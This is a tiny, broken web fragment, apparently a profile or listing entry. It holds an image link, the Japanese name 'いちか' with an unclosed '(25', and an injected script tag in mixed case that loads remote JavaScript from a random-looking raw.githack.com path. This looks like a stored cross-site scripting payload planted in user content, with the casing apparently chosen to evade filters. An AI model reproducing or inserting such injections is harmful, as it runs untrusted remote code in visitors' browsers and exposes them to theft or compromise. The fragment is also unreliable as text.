 いちか(25<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)